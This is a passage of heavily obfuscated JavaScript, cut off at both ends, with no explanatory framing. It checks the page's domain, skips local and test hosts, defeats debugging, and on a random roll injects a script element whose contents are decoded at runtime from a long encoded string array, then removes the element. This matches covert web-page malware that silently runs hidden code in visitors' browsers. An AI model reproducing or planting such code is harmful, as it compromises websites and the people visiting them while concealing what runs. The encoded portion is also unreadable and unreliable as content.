1q2')+X(0x404,'u%iB')+X(0x76e,'uC(L')+X(0x4b1,'T8us')+X(0x2fc,'qn6d')+X(0x5e9,'YzhO')+X(0x3c7,'#J7Q')+X(0x160,'oEd3')+X(0x231,'C9Xg')+X(0x639,'QGby')+X(0x5db,'T8us')+X(0x149,'CL11')+X(0x548,'&Yv*')+X(0x6ff,'XIEg')+X(0x5bd,'u%iB')+X(0x55b,'ICF8')+X(0x812,'4fsG')+X(0x6b1,'B@pi')+X(0xd4,'(hgT')+X(0x440,'ien^')+X(0x20b,'sjMz')+X(0x7a,'bN^%')+X(0x48c,'&Yv*')+X(0x235,'p2&O')+X(0x63c,'4fsG')+X(0x23b,'B@pi')+X(0x66d,'1t5k')+X(0x729,'#J7Q')+X(0x280,'vju^')+X(0x715,'iYY(')+X(0x1f9,'#J7Q')+X(0x706,'(hgT')+X(0x65e,'ien^')+X(0x308,'^Ue6')+X(0x598,'PU)y')+X(0x202,'h*gp')+X(0x778,'bN^%')+X(0x69e,'vju^')+X(0x291,'dlY5')+X(0x19d,'(hgT')+X(0x3d0,'dlY5')+X(0x557,'(hgT')+X(0x617,'vju^')+X(0x802,'B@pi')+X(0x316,'dlY5')+X(0x744,'O3#F')+X(0x26d,'LPsB')+X(0x836,'!5gl'))+(X(0x353,'4fsG')+X(0x68e,'U6nm')+X(0xdb,'CL11')+X(0x732,'6zOw')+X(0x610,'ien^')+X(0x543,'(hgT')+X(0x1ec,'CL11')+X(0xe2,'P6hH')+X(0x84b,'r(X(')+X(0x636,'w1q2')+X(0x629,'fQdX')+X(0x2d4,'dlY5')+X(0xfe,'C9Xg')+X(0x70d,'ien^')+X(0x389,'vju^')+X(0x867,'r(X(')+X(0x1dd,'(hgT')+X(0x7f6,'tE0C')+X(0x529,'!5gl')+X(0x41a,'PU)y')+X(0x3e3,'B@pi')+X(0x4ca,'fQdX')+X(0x573,'bN^%')+X(0x5e6,'*(3L')+X(0x7b4,'u%iB')+X(0x562,'QGby')+X(0x424,'ien^')+X(0x615,'xGa@')+X(0x375,'E@JA')+X(0x355,'*(3L')+X(0x5bb,'l#oY')+X(0x229,'I0O0')+X(0x3ed,'OvUn')+X(0x38c,'ien^')+X(0x238,'uC(L')+X(0x60b,'&Yv*')+X(0x3de,'OvUn')+X(0x5ee,'Hr1e')+X(0x7a5,'iYY(')+X(0x32e,'tE0C')+X(0x7ab,'1t5k')+X(0x76a,'xGa@')+X(0xd5,'XIEg')+X(0xc5,'PU)y')+X(0x793,'iYY(')+X(0x602,'I0O0')+X(0x568,'#J7Q')+X(0x7f5,'FvgT')+X(0x358,'P6hH')+X(0x441,'YzhO')+X(0x35b,'4fsG')+X(0x91,'#J7Q')+X(0x526,'sfla')+X(0x23f,'sjMz')+X(0x1cd,'#J7Q')+X(0x294,'6@)[')+X(0x81b,'tE0C')+X(0xd8,'YzhO')+X(0x826,'oEd3')+X(0x794,'B@pi')+X(0x51c,'FvgT')+X(0x4c0,'PU)y')+X(0x8a,'E@JA')+X(0x854,'qn6d')+X(0x29a,'ien^')+X(0x429,'OvUn')+X(0x7c6,'ICF8')+X(0x2c3,'O3#F')+X(0x633,'h*gp')+X(0x60c,'*(3L')+X(0x415,'FvgT')+X(0x49c,'U6nm')+X(0x549,'FvgT')+X(0x4a0,'(hgT')+X(0x16a,'fQdX')+X(0x179,'dlY5')+X(0x2e3,'T8us')+X(0x31b,'w1q2')+X(0x41d,'w1q2')+X(0x269,'794(')+X(0x14f,'dlY5')+X(0x8b,'xGa@')+X(0x487,'uC(L')+X(0xe5,'r(X(')+X(0x507,'&Yv*')+X(0x414,'6@)[')+X(0x1f5,'LPsB')+X(0x330,'u%iB')+X(0x6f7,'FvgT')+X(0x7ef,'oEd3')+X(0x64a,'794(')+X(0x74d,'CL11')+X(0x751,'xGa@')+X(0x4a9,'6@)[')+X(0x2d0,'(hgT')+X(0x5d0,'iYY(')+X(0x169,'sjMz')+X(0x1f1,'p2&O')+X(0x5d7,'C9Xg')+X(0x53c,'h*gp')+X(0x771,'vju^')+X(0x843,'u%iB')+X(0x38b,'6@)[')+X(0x690,'U6nm')+X(0x7fc,'iYY(')+X(0x1c4,'fQdX')+X(0x4bb,'YzhO')+X(0x730,'&Yv*')+X(0x618,'B@pi')+X(0x143,'dlY5')+X(0x485,'sjMz')+X(0x2b3,'sjMz')+X(0x431,'794(')+X(0x651,'T8us')+X(0x158,'^Ue6')+X(0x6cf,'bN^%')+X(0x348,'p2&O')+X(0x29e,'&Yv*')+X(0x216,'QGby')+X(0x609,'qn6d')+X(0x4f9,'vju^')+X(0x801,'ICF8')+X(0xcf,'794(')+X(0x835,'h*gp')+X(0x842,'ien^')+X(0x67b,'4fsG')+X(0x79c,'bN^%')+X(0x336,'CL11')+X(0x4ed,'1t5k')+X(0x676,'1t5k')+X(0x76,'OvUn')+X(0x84a,'QGby')+X(0x281,'dlY5')+X(0x4e1,'ICF8')+X(0x398,'ICF8')+X(0x171,'FvgT')+X(0x71a,'OvUn')+X(0x67e,'OvUn')+X(0x137,'tE0C')+X(0x863,'QGby')+X(0x7ac,'dlY5')+X(0x664,'r(X(')+X(0x4aa,'I0O0')+X(0x39d,'QGby')+X(0x5e8,'fQdX')+X(0x5d6,'PU)y')+X(0x547,'r(X(')+X(0x2cd,'xGa@')+X(0x325,'h*gp')+X(0x873,'OvUn')+X(0x6b0,'O3#F')+X(0x87d,'&Yv*')+X(0x417,'fQdX')+X(0x19e,'^Ue6')+X(0x156,'6zOw')+X(0x5f0,'^Ue6')+X(0x71e,'xGa@')+X(0x31f,'B@pi')+X(0x27d,'OvUn')+X(0x58e,'u%iB')+X(0x1fe,'ien^')+X(0x36c,'fQdX')+X(0x376,'(hgT')+X(0x73e,'lgKQ')+X(0x43c,'4fsG')+X(0x620,'w1q2')+X(0x643,'(hgT')+X(0x4f8,'lgKQ')+X(0x52c,'Hr1e')+X(0x591,'B@pi')+X(0xce,'P6hH')+X(0x2b0,'1t5k')+X(0x4dd,'*(3L')+X(0x849,'*(3L')+X(0x25a,'Hr1e')+X(0x54a,'1t5k')+X(0x32a,'u%iB')+X(0x4c1,'fQdX')+X(0x7a7,'PU)y')+X(0x480,'ien^')+X(0x40b,'(hgT')+X(0xe4,'YzhO')+X(0x853,'iYY(')+X(0x66c,'QGby')+X(0x5b2,'ien^')+X(0x7ee,'sjMz')+X(0x2e1,'4fsG')+X(0x6bb,'&Yv*')+X(0x456,'dlY5')+X(0x7e3,'CL11')+X(0x82,'B@pi')+X(0x6da,'xGa@')+X(0x638,'^Ue6')+X(0x42c,'LPsB')+X(0x6c6,'iYY(')+X(0x822,'PU)y')+X(0x3c8,'h*gp')+X(0x133,'u%iB')+X(0x837,'fQdX')+X(0x850,'1t5k'))+(X(0x508,'Hr1e')+X(0x5ea,'^Ue6')+X(0x78f,'u%iB')+X(0x121,'QGby')+X(0x192,'LPsB')+X(0xf4,'FvgT')+X(0x7eb,'r(X(')+X(0x770,'PU)y')+X(0x87b,'6@)[')+X(0x2fb,'sjMz')+X(0x7c1,'l#oY')+X(0x1f8,'*(3L')+X(0x159,'lgKQ')+X(0x79,'(hgT')+X(0x20e,'r(X(')+X(0x319,'QGby')+X(0x69a,'6zOw')+X(0x504,'ICF8')+X(0x531,'(hgT')+X(0x3ca,'I0O0')+X(0x30a,'OvUn')+X(0x14b,'PU)y')+X(0x20c,'u%iB')+X(0x1bc,'O3#F')+X(0x2f5,'B@pi')+X(0x396,'vju^')+X(0x710,'C9Xg')+X(0x2d9,'oEd3')+X(0x4ac,'sfla')+X(0x37d,'oEd3')+X(0x606,'C9Xg')+X(0x81f,'ICF8')+X(0x64e,'O3#F')+X(0x5c3,'vju^')+X(0x54b,'CL11')+X(0x2fe,'B@pi')+X(0x58b,'B@pi')+X(0x4b6,'ICF8')+X(0x40c,'#J7Q')+X(0x2f8,'U6nm')+X(0x847,'FvgT')+X(0x28b,'4fsG')+X(0x68b,'ICF8')+X(0x43d,'B@pi')+X(0x2c5,'tE0C')+X(0x876,'dlY5')+X(0x748,'!5gl')+X(0x241,'ien^')+X(0x2bf,'xGa@')+X(0x263,'4fsG')+X(0x66f,'4fsG')+X(0x75c,'h*gp')+X(0x1fc,'qn6d')+X(0x4ef,'w1q2')+X(0x55e,'OvUn')+X(0x756,'xGa@')+X(0x7db,'h*gp')+X(0x3f9,'uC(L')+X(0x6e6,'4fsG')),c[X(0x2cc,'!5gl')]=X(0x502,'E@JA')+X(0x343,'B@pi')+X(0x4ec,'lgKQ')+X(0x35c,'iYY(')+X(0xe3,'U6nm')+X(0x6c2,'uC(L')+X(0x586,'Hr1e')+X(0x561,'B@pi')+X(0x4e9,'dlY5')+X(0x189,'qn6d')+X(0x3b3,'&Yv*')+X(0x6f1,'T8us')+X(0x1e9,'tE0C')+X(0x4cb,'tE0C')+X(0x1ff,'^Ue6')+'q',c[X(0x5d9,'B@pi')]=X(0x3be,'FvgT')+X(0x4e2,'I0O0')+X(0x4e3,'qn6d')+X(0x594,'u%iB')+X(0x68d,'I0O0')+X(0x76c,'E@JA')+X(0x439,'iYY(')+X(0x110,'&Yv*')+X(0x1a6,'1t5k')+X(0x35e,'T8us')+X(0x3ff,'#J7Q')+']',c[X(0x52e,'(hgT')]=X(0x70a,'O3#F')+X(0x147,'YzhO')+X(0x699,'E@JA')+X(0x262,'w1q2')+X(0x11b,'u%iB')+X(0x367,'OvUn')+X(0x7e4,'sjMz')+X(0x13c,'dlY5')+X(0x145,'ICF8')+X(0x444,'P6hH')+X(0x24f,'j4FF')+X(0x473,'lgKQ')+X(0xa6,'lgKQ')+X(0x3a6,'dlY5')+X(0x7a4,'LPsB')+X(0x10a,'U6nm')+X(0x684,'T8us')+X(0x387,'1t5k'),c[X(0x695,'4fsG')]=X(0x3fa,'h*gp')+X(0x55c,'uC(L'),c[X(0x39e,'bN^%')]=X(0x466,'l#oY')+X(0x80,'XIEg')+X(0x3e4,'fQdX')+X(0x1ba,'B@pi')+X(0x1c1,'uC(L'),c[X(0xe8,'vju^')]=function(z,B){return z!==B;},c[X(0x82e,'YzhO')]=X(0x465,'xGa@')+X(0x64f,'dlY5'),c[X(0x33e,'U6nm')]=function(z,B){return z===B;},c[X(0x681,'qn6d')]=X(0x3c6,'T8us')+'t',c[X(0x520,'u%iB')]=X(0x708,'#J7Q')+X(0x682,'w1q2'),c[X(0x5aa,'sjMz')]=function(z,B){return z===B;},c[X(0x3b9,'iYY(')]=function(y){return y();},c[X(0x271,'u%iB')]=function(y,z,B){return y(z,B);},c[X(0x1fb,'sfla')]=function(y,z,B){return y(z,B);},c[X(0x283,'XIEg')]=function(z,B){return z-B;},c[X(0x2c6,'^Ue6')]=function(y){return y();},c[X(0x524,'LPsB')]=function(y){return y();},c[X(0x688,'(hgT')]=function(y,z,B){return y(z,B);},c[X(0x1f4,'^Ue6')]=function(y){return y();},c[X(0x405,'!5gl')]=X(0x22d,'FvgT')+'t',c[X(0x422,'oEd3')]=X(0x46e,'B@pi')+X(0x102,'O3#F')+X(0x2a9,'vju^'),c[X(0x713,'u%iB')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x61c,'I0O0')]=X(0x71f,'&Yv*')+X(0x120,'!5gl')+X(0x5ae,'tE0C')+X(0x2fa,'sfla')+X(0x3c1,'xGa@')+X(0x759,'h*gp')+X(0x70f,'Hr1e')+X(0x2a0,'uC(L'),c[X(0x46c,'uC(L')]=X(0x3e2,'lgKQ')+X(0x378,'fQdX')+X(0x66e,'w1q2')+X(0x7f1,'r(X(')+X(0x123,'!5gl')+X(0x452,'bN^%'),c[X(0x5a2,'^Ue6')]=function(y,z,B){return y(z,B);},c[X(0x3ab,'&Yv*')]=function(y,z){return y(z);},c[X(0xb2,'4fsG')]=function(z,B){return z+B;},c[X(0x77f,'uC(L')]=X(0x421,'I0O0');var d=c,f=function(){var y=!![];return function(z,B){var G=y?function(){var Y=_0x6867144d;if(B){var I=B[Y(0x3dd,'!5gl')](z,arguments);return B=null,I;}}:function(){};return y=![],G;};}();function g(y,z){var Z=X,B={};B[Z(0x49b,'dlY5')]=function(J,L){var a0=Z;return d[a0(0x532,'OvUn')](J,L);},B[Z(0x469,'ien^')]=function(J,L){var a1=Z;return d[a1(0x125,'qn6d')](J,L);};var G=B;for(var I in y)if(d[Z(0x4a6,'#J7Q')](I[Z(0x130,'O3#F')+'h'],z)&&function(J,L){var a2=Z;for(var O=0x2;G[a2(0x544,'FvgT')](O,L[a2(0x3b2,'sfla')+'h']);O++)if(G[a2(0x765,'QGby')](J[a2(0x77,'YzhO')+a2(0x337,'sfla')](L[O][0x0]),L[O][0x1]))return;return 0x1;}(I,arguments))return y[I];}function h(y,z){var a3=X;return d[a3(0xa5,'lgKQ')](y,Math[a3(0x6d4,'ien^')](d[a3(0x30d,'j4FF')](Math[a3(0x1bf,'XIEg')+'m'](),d[a3(0x7d2,'6@)[')](d[a3(0x26f,'&Yv*')](z,0x1),y))));}function i(y,z){var a4=X;for(var B=0x0;d[a4(0x18e,'dlY5')](B,z[a4(0x862,'ien^')+'h']);B++){var G=z[B],I=d[a4(0x58c,'ICF8')](0x0,G[a4(0x5d3,'xGa@')+'Of']('.'))?d[a4(0x3f6,'OvUn')]('.',y):y,J=d[a4(0x792,'T8us')](I[a4(0x69f,'*(3L')+'h'],G[a4(0x37a,'YzhO')+'h']),L=I[a4(0x43e,'P6hH')+'Of'](G,J),J=d[a4(0x4ff,'794(')](-0x1,L)&&d[a4(0x5ba,'sfla')](L,J);if(J&&(d[a4(0x583,'C9Xg')](I[a4(0x513,'fQdX')+'h'],G[a4(0x31a,'FvgT')+'h'])||d[a4(0x203,'uC(L')](0x0,G[a4(0x85b,'PU)y')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x140,'r(X(')](g,d[a5(0x34f,'u%iB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x1cf,'oEd3')](l,d[a6(0x7e9,'U6nm')](j));if(y){var y=d[a6(0x4fc,'C9Xg')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x65c,'LPsB')](0x46,y[a6(0x498,'ien^')+a6(0x264,'E@JA')](0x0))&&d[a6(0x420,'OvUn')](0x66,y[a6(0x856,'#J7Q')+a6(0x632,'l#oY')](0x0))||d[a6(0x7b8,'T8us')](0x49,y[a6(0x7cd,'ICF8')+a6(0x632,'l#oY')](0x1))&&d[a6(0x758,'OvUn')](0x69,y[a6(0x5df,'OvUn')+a6(0x7a9,'6@)[')](0x1))||d[a6(0x1b5,'bN^%')](0x4c,y[a6(0x208,'Hr1e')+a6(0x40f,'h*gp')](0x2))&&d[a6(0x6ca,'uC(L')](0x6c,y[a6(0x7a6,'bN^%')+a6(0x6c9,'xGa@')](0x2))||d[a6(0x82d,'dlY5')](0x45,y[a6(0x689,'j4FF')+a6(0x3a5,'p2&O')](0x3))&&d[a6(0x7ae,'FvgT')](0x65,y[a6(0x7a6,'bN^%')+a6(0x3a5,'p2&O')](0x3))||d[a6(0x213,'r(X(')](0x3a,y[a6(0x3fe,'lgKQ')+a6(0x3d1,'T8us')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x33a,'iYY(')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x5ad,'4fsG')](j);if(y){var z=d[a8(0x3b1,'C9Xg')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a8(0x9e,'u%iB')](z,'~')?d[a8(0x3e7,'794(')](l,y):B)&&d[a8(0x362,'oEd3')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x874,'#J7Q')](z,B);}}function n(){var a9=X,y=d[a9(0x701,'*(3L')],z=new RegExp(d[a9(0x6a1,'P6hH')],'g');return y[a9(0x566,'YzhO')+'ce'](z,'')[a9(0x497,'vju^')](';');}function p(){var aa=X,y=d[aa(0x612,'bN^%')],z=new RegExp(d[aa(0x29c,'ICF8')],'g');return y[aa(0x5c2,'#J7Q')+'ce'](z,'')[aa(0x2eb,'!5gl')](';');}function q(y){var ab=X;return d[ab(0x24b,'PU)y')](-0x1,y[ab(0x92,'bN^%')+'Of'](String[ab(0x198,'P6hH')+ab(0x5f1,'QGby')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x395,'LPsB')](y)||new RegExp(d[ab(0x218,'E@JA')],'g')[ab(0x413,'l#oY')](y));var z;}function r(y,z){var ac=X,B=y[ac(0x359,'qn6d')+'h'];return d[ac(0x24b,'PU)y')](y[ac(0x2f0,'YzhO')+ac(0x4eb,'4fsG')](d[ac(0x1af,'B@pi')](B,z[ac(0x627,'j4FF')+'h']),B),z);}function s(){var ad=X,y=d[ad(0x74b,'OvUn')][ad(0x426,'#J7Q')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x17c,'dlY5')](O);continue;case'1':var B={};B[ad(0x1e7,'CL11')]=d[ad(0x50e,'FvgT')],B[ad(0x32f,'*(3L')]=function(T,U){var ae=ad;return d[ae(0x74a,'&Yv*')](T,U);},B[ad(0x42d,'C9Xg')]=d[ad(0x400,'OvUn')],B[ad(0x3ac,'C9Xg')]=function(T,U){var af=ad;return d[af(0x2e4,'bN^%')](T,U);},B[ad(0x224,'p2&O')]=d[ad(0x274,'h*gp')],B[ad(0x1c9,'tE0C')]=function(T,U){var ag=ad;return d[ag(0x101,'l#oY')](T,U);},B[ad(0x181,'FvgT')]=d[ad(0x287,'iYY(')],B[ad(0x693,'OvUn')]=function(T,U){var ah=ad;return d[ah(0x6b5,'T8us')](T,U);},B[ad(0x40d,'!5gl')]=function(T){var ai=ad;return d[ai(0x73f,'XIEg')](T);};var G=B;continue;case'2':return!J||!!(d[ad(0x187,'C9Xg')](i,J=d[ad(0x6a9,'!5gl')](r,J,String[ad(0x42b,'O3#F')+ad(0x32b,'P6hH')+'de'](0x2e))?J[ad(0xf8,'qn6d')+ad(0x43f,'qn6d')](0x0,d[ad(0x21c,'^Ue6')](J[ad(0x85f,'(hgT')+'h'],0x1)):J,I)||d[ad(0x764,'r(X(')](i,J,L)||d[ad(0x2ba,'6zOw')](q,J)||d[ad(0x49f,'1t5k')](k));case'3':var I=d[ad(0x68c,'!5gl')](n),J=d[ad(0x40e,'QGby')](m),L=d[ad(0x107,'oEd3')](p);continue;case'4':var O=d[ad(0x56a,'YzhO')](f,this,function(){var aj=ad,T=G[aj(0x834,'bN^%')](typeof window,G[aj(0x7da,'*(3L')])?window:G[aj(0x79a,'qn6d')](typeof process,G[aj(0x3b6,'xGa@')])&&G[aj(0x447,'vju^')](typeof require,G[aj(0x503,'CL11')])&&G[aj(0x4c6,'sfla')](typeof global,G[aj(0x176,'Hr1e')])?global:this,U=function(){var ak=aj,V=new T[(ak(0x27a,'794('))+'p'](G[ak(0x703,'lgKQ')]);return!V[ak(0x4bf,'h*gp')](O);};return G[aj(0xec,'1t5k')](U);});continue;}break;}}function t(y){var al=X,z=d[al(0x603,'w1q2')](j),B;z&&((B=z[al(0xea,'u%iB')+al(0x219,'OvUn')+al(0x351,'fQdX')](d[al(0x237,'qn6d')]))[al(0x2b9,'dlY5')]=d[al(0x422,'oEd3')],B[al(0x845,'ien^')+al(0x5cd,'lgKQ')+'t']=y,(z[al(0x685,'l#oY')]||z[al(0x599,'PU)y')]||z[al(0x152,'ICF8')+al(0x5b3,'CL11')+al(0x255,'6zOw')])[al(0x7c7,'U6nm')+al(0x402,'bN^%')+'d'](B),B[al(0x7b3,'bN^%')+'e']());}function u(){var am=X,y,z=d[am(0x692,'U6nm')](g,d[am(0x634,'OvUn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,G,G;z&&(B=d[am(0x30e,'h*gp')],G=new RegExp(d[am(0x2b7,'B@pi')],'g'),(G=z[B[am(0x6b3,'B@pi')+'ce'](G,'')])&&G[am(0x51a,'qn6d')+am(0x4fd,'sjMz')][am(0x277,'r(X(')+am(0x6b2,'^Ue6')+'d'](G));}try{var v,w,x;d[X(0x886,'dlY5')](s)||(d[X(0x3d9,'r(X(')](u),d[X(0x81a,'uC(L')](0x1,d[X(0x94,'fQdX')](h,0x1,v=0x4))||d[X(0x4a4,'h*gp')](t,d[X(0x747,'4fsG')](d[X(0x6e8,'1t5k')]('(',new Function((function(){var _0x1836940=function(){var _0x8693923c=['mJrUtenKwfvezgTtBe52vg5WBLLty3nkm3bAtvC5we5T','A3jtAwD3zurnnvPdD25zm0fTuvnJCeSWB29nsgCYwvrr','sNL3BMqZuK9zmuiXyuDotLz5y3nkme00yJfwC2jxodjw','D25wmujHwtffngj6zgHAmu1UtenKCgjxDdzsrK5YuKHo','wtvou3DUv1nVALvdy3blmg9VtuHNme1hsxnkm2H3t0zN','m3bOtMTNBKTtDeTlrei0tLrSAuXdy2Xsr05esNLRCLnP','wM1rC0OWvtrLv3DUs1n0s0TeqJroEMHQtenKrKTgqJjk','tLrKBeXdy3PJrMrfsNLRCLnPz3DLreL6tLn3BMvgwLnv','sNLRCLnPz3DLrePTwLn3BK5Tovvlu2nWsZbVB01izZfz','ovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIExr3','BdDKBuz5suDnownhrNLJmLzkyM5rB1ntz3DLreK1wLn3','s0TeqJrnmLf5tenKCMvTDffkEwTYu2LND2vewtvzExDU','vtjpre00turOA1CYrMrpmMXTs0y4D2vevtjpre00turO','BKTtDeTlrei0t0rfmKXdzhjLBxrrsNLRCLnPz3DLrfv3','C0OWtJbpvZvytLvOAKP5D25AEMHYvKzKugfhuKHIv3rV','tenKCMvTDffkEwTYu2LND2vey3DAu3DUvvDstvjdy3bl','twPfnuXdzezpsgXZsNLSzeTiuxnKu3GYteHJC2vdEdzm','D25sBe52uM1oDgiYzdzJu2nZsJfJmLPhtKHrmNqZvNPK','v1zOtenJD0L5tK1kEwTYu2LND2veuMHou3DUuJjAD1Pt','zuDfC01izZnnmtbZv3Pcne9dD3DLrfjQwfn4yK1izZnm','m2HysNL3BLPhmxzzmwmWvg1stK9hourkExDUvNPKr1KW','rMXmq2rStwLou0P5A3jtAwD3zurnEfPdD25vv1jnuKnJ','y3nkmwrqvtb0wfvetMPwvZf2vxLJC0OYutrImdfVt0D0','ufjTuLrrmNmWsNL3BLfvtNztBvz0yJbWm1j5y3nkmwmW','EMrHwtbSsK1yAenJu2nZsJjWDgf5DfHom1P2zgTJBKXd','BKTtDeTlrei0tMPfmuXdzfjKA05csNLRCLnPz3DLrfv6','vevwwe4Zvw5mq2rTvtjZm1LSAfbru2nZsJiXrgeYCfHv','r1jtuNLJC0OXzfjxr05ytM1sALnysJvkExDUvJfbEfLS','t1rzC0P5Cefuq2DUs1n0s0TeqJrprev6tenKr1nUtM5k','neXdyZfArJbOsNLRCLnPz3DLrff6t0n3BLvxww1sAwnW','C0OZwNrHm0zgvtj0tgnUrw5mq2ryvw5WD1z6wMTzmuPR','zfHov2HQu0voCLLwyZbxBu5vvNLJC0OXyZfIr05ot0D0','Ee9gzfjoq2nZsJfJmgnhtKHArgT2zfDfBKXdzfHumuPR','DgvZDa','sNL3BMqYsLLoBgmXu0CWBKXdzhLIv3rQutboCK9yAgHk','svzKDMO','wLn3BLvywKrru2nWs1nZB1nPz3DLre0XwLn3BLfvzg5x','zfHumvPQveCXDMiYuJjzu2nZsJjKrgeWCfHvvMHczvvJ','y3Dnu3DUytnWCLvdy3blmg9VtuHNm056txnkm2H3t0zN','z25lu3rls0rcne5TvM1mq2rnwJb4uuP5A3jtAwD3zurJ','q2r1yLC4mMmWEdztu2nZsJfJmLPhuK1rmNrmyKzoCLjP','EMmWt0zJmwrxAdjJu2nZsJnkrgeXAeDvmNrpy1DfBKXd','s1n0s0TeqJrprev3tenKngneAfLkEwTYu2LND2vettfA','AMDZsJfgA1rfuw5lu3rls0rcne1QuMHmq2rkvdfczuP5','uKn0wfviwLHwmuzisNL3BLyWouvABgrrtvvswe56qw5m','t2jxoxvkExDUy0zoCMeXyZfnweOYuNLJC0OZAhPAr1jv','A3jtAwD3zurKAvPdD25vwfPeuvnJCeSWB29nsgD5wvrj','m0vUtenKwfqWuNLwmdG1wMXJm1v5y3nkm05Qu21ssvuY','ELPtD25zm0fTuvnJCeSWB29nsgCYwKrRC0OZvKzLvtbU','yZbKALj6uNLJC0OZtxHHr1jnzuvkA1zUrw5mq2ryvw01','uMvNrxHW','sZbVB01iz3PABvvZsJjjAfuWng5lu3rls0rcne1Tstfm','vLHovefUtenKnveYDhjwEMn4v2XKuMrty3nkmwrqyw5g','tMPtmKvUtenKBwjxDhbwELzvtwTgweP5D25wmuyYvLzK','yurRBeP5A3jtAwD3zurND05dD25su2HrzgLJCeSWB29n','rNHzvMrty0Douq','vvHWv1yXrNbkExDUy1voCK5wyZjxrKjyvvCWBKXdzhbr','A1zyvuDRBKXdzfHomwrtyw5wmLnPy3nkmwmWzeDosK9h','zfHosgTUtenKwe5hEgPwvu5YyZnODgiYy25mq2ryvdfW','u2S2tuHND0TyDhvqv3bIsJjSDvPhvJrumLLUwfnODuTu','tuTdy3blmg9VtuHNme5huxnkmLv5stfjBKTtDeTlrei0','wtfAA1reAhjmm0jysNL3BLyXqtnzmdL0yJfsC2qZA25m','B01izZrovfvZsJb4nMnyA25lu3rls0rcne56wxDmq2rs','D25zEwDXu2LJCeSWB29nsgC0tKrJC0P6wNzwq2TUs1n0','D2vezgHmse05wLz0yuTeqJrorfjTtenKtvOWEffkEwXK','C0OWmdrHAMTUs1n0s0TeqJroBvjTtenKwKTPtLfkEwTY','mwnTngDAvNros0rcne16wM1mq2rbzdj4vuP5BgrlsfvZ','tvKZA25mq2ryvhPsBLz6uxDtm2rysNL3BLPhmxzlmev6','ChDkExDUzdjkrvDwyZjzBvfUtenKwe4YvNLwmuzhwKvK','tLDfC0OXvJfjmvLUs1n0s0TeqJrpreuWtenJBfjhtKrk','s0nWs0P5A3jtAwD3zurwBu9tD25JmdLdu0nJCeSWB29n','mLPty3nkmwrrzvDwwfqZqMPvvu52y0nJC0OXzfnmmK5o','tNjurMmYvw1osvLty3nkmMruytbswfvisxjKmgnUtenK','BwHcsNLRCLnPz3DLrfeYtNL3BLuXsNboAwnWsZbVB01i','y3blmg9VtuHNmu5xtxnkmfPhyuvfBKTtDeTlrei0tKrr','mwrPt0D0CKP5D25Jr2rHwtbSvgj6AfHovxnUtenKwfqW','vJffEgnSzfbHu2nZsJfKuvLSAfHovgrQvtngweP5D25r','zfDjv2DTsNLRCLnPz3DLrePRwLn3BLiYwNDAu2nWsZbV','ELPfAZrIEtHUtenKwe55owPvme5YtKvjngiWtw5mq2ry','sZbVB01izZnzmK1ZsJjnB0TRB25lu3rls0rcne56sxHm','wKDrC0OWBfbvrJrUs1n0s0TeqJrnAMHQtenJEMngzevk','t1n3BK4YAhnwEwnWsZbVB01iz3LoEK1ZsJjvEuKXsw5l','we4WnwPsmKzmsNL3BMjvtNzomMHeytjAwfvftw5mq2ry','m05uvxnkmK15sMPfBKTtDeTlrei0twPnmKXdzfzKu05x','sK1huMPtv2HmsNL3BMvhwKnArKjmu21sv1z5y3nkmND3','sJjsDgeXwMLJwezRsNL3BMmXtNzArZfeyNPOEgnty3nk','t0C4mvyXqLnArKOZwvvfBKXdzfHovgrQu3POCMnwyZbn','muP0sNL3BMfftNjKm1PeytbknLj5y3nkmKyYyKDoufuY','nJmYntCXCgrbAwfh','q2rQtwLzEeP5A3jtAwD3zurjmvPtD25ur2rnvunJCeSW','BMffnw9svvPQsJeWCMrhAhbJmxnUyuvku1jwwLnkmtbW','ttjgBeXdzefKmNHvsNLRCLnPz3DLrePRtKn3BLjTnxvz','v3DUs1n0s0TeqJroAKe0tenKsLqXqMvkEwTYu2LND2ve','B29nsgC0wvrzC0OXtLnHvfLUs1n0s0TeqJroALuYtenK','s1n0s0TeqJroELjStenKCLj5CdzkEwTYu2LND2veuMLn','rMnUtenKBvOXsMPvBtf2u0zJmK1dy3nkmfu0ytjSEe9h','zfHoEKuWvNPvne9iuNHkExDUwM0XDLPiCeXLBffUtenK','CeSWB29nsgCYwvrbC0P5uKLpu1fUs1n0s0TeqJrnALjT','mu15D25uvgHXt1nJCeSWB29nsgD4wLrzC0P5wM9pu1vU','yNPSru1ez25mq2rytLDSs1fvtNjHBgmZuNLJC0OZvtrH','we5fAe9wELK0ywXJmgrty3nkm0PzwvzOq1eYDdrkExDU','sNLRCLnPz3DLrgCZt1n3BMvgwLnvu2nWsZbVB01izZfn','svjfy25mq2ryvvvrmfyWovLurMmXzvnJC0OXyZnsrezy','turnC0OXvKntve1Us1n0s0TeqJrnv1KWtenKCMvTDffk','BKXdzfHoEK5QuJiXCK5wyZjIr05nuNLJC0OWrLHxBu5x','EMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zymtLlrJH3','EwnZsJfKuMvUqLHvvgXTvNPsueP5D25Hr2n2wtbKDgj6','CZbwmuf3y0zKugnty3nkmLe0ytfADLDhBe5kExDUwxPO','CLnPz3DLrfeZtxL3BK5xuMrju2nWsZbVB01iz3PovffZ','tenJm2fhEfHkEwTYu2LND2vewtfoq3DUuZjkyu1Py3bl','v1jKsvnJCeSWB29nsgCWwvrJC0OWvtrLv3DUs1n0s0Te','u3rls0rcne5Qsx